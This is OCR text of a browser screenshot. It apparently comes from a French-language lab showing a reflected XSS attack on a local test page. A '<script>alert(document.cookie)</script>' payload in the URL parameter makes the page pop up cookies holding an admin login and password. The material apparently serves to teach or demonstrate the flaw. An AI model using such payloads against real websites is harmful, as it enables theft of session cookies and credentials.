 Non sécurisé | https://localhost/XSS/cookie.php?keyword=<script>alert(document.cookie);</script>
Gmail YouTube Maps Actualités Traduire
localhost indique
login=admin;
motdepasse=mon_super_mot_de_passe_secret_que_personne_ne_trouve
ra
OK